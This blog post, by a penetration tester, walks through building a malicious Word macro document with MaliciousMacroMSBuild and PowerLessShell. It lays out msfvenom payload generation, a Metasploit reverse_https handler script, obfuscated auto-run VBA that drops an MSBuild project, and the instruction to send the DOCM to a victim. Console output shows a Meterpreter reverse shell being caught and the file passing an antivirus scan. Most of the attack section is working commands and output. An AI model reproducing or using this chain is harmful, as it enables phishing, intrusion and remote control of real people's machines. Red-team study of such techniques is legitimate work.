Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
While I haven’t used it recently, I wanted to share my brief walkthrough of using PowerLessShell with MaliciousMacroMSBuild.
I started this post in late 2018, but I just got around to catching up on it and finishing the post.
That said, you can find these tools in their respective GitHub repositories.
I was also waiting for some engagements to end, but I haven’t used this recently enough for it to affect my work.
I’m not certain if I really needed to use both tools at the time, but no defenses that I ran up against caught me.
If you prefer video and audio over just reading the text, then you can find the YouTube version of this post below.
That said, don’t forget to hit those like and subscribe buttons to help support the blog and channel!
First, I created a reverse_https resource script. This is a step that I should do more often, as it makes life much easier.
root@kali:~/maldoc# cat reverse_https.rc use multi/handler set payload windows/meterpreter/reverse_https set LHOST 192.168.5.135 set LPORT 443 set ExitOnSession false set EnableStageEncoding true exploit -j -z
Next, I generated my raw Meterpreter payload and saved it to a file.
root@kali:~/maldoc# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.0.46 LPORT=443 -e x86/shikata_ga_nai -f raw > raw_shikata_reverse_https [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 614 (iteration=0) x86/shikata_ga_nai chosen with final size 614 Payload size: 614 bytes
First, using MaliciousMacroMSBuild, I created a malicious VBA file with the raw shellcode payload.
root@kali:~/maldoc# cd ~/tools/MaliciousMacroMSBuild/ root@kali:~/tools/MaliciousMacroMSBuild# python m3-gen.py -i /root/maldoc/raw_shikata_reverse_https -p shellcode -o /root/maldoc/macro.vba /$$ /$$ /$$$$$$ /$$$$$$ | $$$ /$$$ /$$__ $$ /$$__ $$ | $$$$ /$$$$|__/ \ $$| $$ \__/ | $$ $$/$$ $$ /$$$$$/| $$ /$$$$ | $$ $$$| $$ |___ $$| $$|_ $$ | $$\ $ | $$ /$$ \ $$| $$ \ $$ | $$ \/ | $$| $$$$$$/| $$$$$$/ |__/ |__/ \______/ \______/ Malicious Macro MSBuild Generator v2.1 Author : Rahmat Nurfauzi (@infosecn1nja) [+] Writing msbuild shellcode payload. [+] /root/maldoc/macro.vba macro sucessfully saved to disk.
As you can see, I now had an obfuscated VBA file that I could embed into a document.
Function decodeBase64(ByVal vCode)
Dim oXML, oNode
Set oXML = CreateObject("Msxml2.DOMDocument.3.0")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.Text = vCode
decodeBase64 = sBinToStr(oNode.nodeTypedValue)
Set oNode = Nothing
Set oXML = Nothing
End Function
... <snip> ...
iCdZuKSqAn = iCdZuKSqAn + StrRev("=4DdjVmavJHUvwjPrNXYUdmbpNXVvwjPrNXYU9CP+UGZvN0L84TXd13OpQ3YlR3byBFZs9EbmBHbgQnbpVHI0V3bsQ3YlR3byB1d")
... <snip> ...
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
... <snip> ...
Function Delay(time as String) As String
WaitUntil = Now() + TimeValue(time)
Do While Now < WaitUntil
Loop
End Function
Next, using PowerLessShell, I created a CSPROJ file that contained my raw payload.
root@kali:~/maldoc# cd ~/tools/PowerLessShell/ root@kali:~/tools/PowerLessShell# python PowerLessShell.py PowerLessShell - Remain Stealth More PowerShell Less Powershell.exe - Mr.Un1k0d3r RingZer0 Team ___ .-"; ! ;"-. .'! : | : !`. /\ ! : ! : ! /\ /\ | ! :|: ! | /\ ( \ \ ; ❗ ; / / ) ( `. \ | !:|:! | / .' ) (`. \ \ \!:|:!/ / / .') \ `.`.\ |!|! |/,'.' / `._`.\\!!!// .'_.' `.`.\|//.'.' |`._`n'_.'| `----^----" (Set payload type 'powershell, shellcode')>>> shellcode (Path to the raw shellcode file)>>> /root/maldoc/raw_shikata_reverse_https (Path for the generated MsBuild out file)>>> payload.csproj (Set USERDOMAIN condition (Default ''))>>> (Use known process name to perform MsBuild renaming (Default: False))>>> [+] payload.csproj was generated. [+] payload.csproj.bat was generated. [+] Run the command inside of payload.csproj.bat on the target system using WMI. root@kali:~/maldoc# mv ~/tools/PowerLessShell/payload.csproj .
As you can see, this was a basic MSBuild project, with my encoded payload and no references to PowerShell.exe.
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="AoUao">
<AoUao />
<pzlLVbGCgifvAoAcNMIEK />
</Target>
... <snip> ...
public static byte[] OknNcSt(byte[] Jgbly, byte[] dxrgsBpAjTd) {
return GihZbZpYFNRvpOZnU(Jgbly, dxrgsBpAjTd);
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
The next step was to combine the PowerLessShell csproj into the M3G VBA file.
First, I converted the original csproj file into a base64 encoded string.
root@kali:~/maldoc# cat payload.csproj | base64 -w 0 PFByb2pl ...<snip>... b2plY3Q+Cg==

Next, I replaced the obfuscated csproj inside of the VBA file. This is the reverse base64 variable that you can see below.
As you can see, I just replaced the existing variable with my encoded PowerLessShell payload.
Function LhYEMJZxkac()
iCdZuKSqAn = "PFByb2pl ...<snip>... b2plY3Q+Cg=="
Open Environ(Replace("U###SE###RP###ROF###ILE","###","")) & "\" & Replace("D###ow###nl###oa###ds","###","") & "\CreateWordDoc.csproj" For Output As #1
Print #1, decodeBase64(iCdZuKSqAn)
Close #1
Note: you need to break the the obfuscated variable into multiple lines, which I’ll cover in the next section.
With my malicious payload created, it was time to add a macro to my Word document.
First, I created a new macro in my blank document.
Next, I pasted the contents of my (modified) VBA file into the macro editor.
After pasting the VBA, I fixed my encoded CSPROJ variable so that it appended the string over multiple lines.
With my macro created, I saved it, and saw the new methods in my document.
Finally, I saved the entire document as a DOCM file and sent it to my victim.
With my malicious document created, I started up my reverse HTTPS handler.
root@kali:~/maldoc# root@kali:~/maldoc# msfconsole -r reverse_https.rc [-] ***rting the Metasploit Framework console...\ [-] * WARNING: No database support: No database YAML file [-] *** _---------. .' ####### ;." .---,. ;@ @@`; .---,.. ." @@@@@'.,'@@ @@@@@',.'@@@@ ". '-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @; `.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .' "--'.@@@ -.@ @ ,'- .'--" ".@' ; @ @ `. ;' |@@@@ @@@ @ . ' @@@ @@ @@ , `.@@@@ @@ . ',@@ @ ; _____________ ( 3 C ) /|___ / Metasploit! \ ;@'. __*__,." \|--- \_____________/ '(.,...."/ =[ metasploit v5.0.53-dev ] + -- --=[ 1931 exploits - 1079 auxiliary - 331 post ] + -- --=[ 556 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] [*] Processing reverse_https.rc for ERB directives. resource (reverse_https.rc)> use multi/handler resource (reverse_https.rc)> set payload windows/meterpreter/reverse_https payload => windows/meterpreter/reverse_https resource (reverse_https.rc)> set LHOST 192.168.5.135 LHOST => 192.168.5.135 resource (reverse_https.rc)> set LPORT 443 LPORT => 443 resource (reverse_https.rc)> set ExitOnSession false ExitOnSession => false resource (reverse_https.rc)> set EnableStageEncoding true EnableStageEncoding => true resource (reverse_https.rc)> exploit -j -z [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. msf5 exploit(multi/handler) > [*] Started HTTPS reverse handler on https://192.168.5.135:443
When I opened the document on my target, I received a warning about enabling macros.
When I enabled macros, the document loaded, and I caught a reverse shell on my attacker system!
[*] https://192.168.5.135:443 handling request from 192.168.5.100; (UUID: 7aj1ohiy) Encoded stage with x86/shikata_ga_nai [*] https://192.168.5.135:443 handling request from 192.168.5.100; (UUID: 7aj1ohiy) Staging x86 payload (181366 bytes) ... [*] Meterpreter session 1 opened (192.168.5.135:443 -> 192.168.5.100:63074) at 2020-10-19 17:18:18 -0400 msf5 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows TARGET\Doyler @ TARGET 192.168.5.135:443 -> 192.168.5.100:63074 (192.168.5.100) msf5 exploit(multi/handler) > sessions -i 1 [*] Starting interaction with 1... meterpreter > sysinfo Computer : TARGET OS : Windows 10 (10.0 Build 18363). Architecture : x64 System Language : en_US Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows meterpreter > exit [*] Shutting down Meterpreter...
As an added bonus, I scanned the file using Malwarebytes, and it came back clean!
While this is an older toolkit, I can confirm that this method can still create viable malicious documents.
It was probably not necessary to use both of these tools at the same time, but it was nice to not need PowerShell for execution.
Let me know if you want me to try any newer tools, or have other suggestions for creating malicious documents!
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.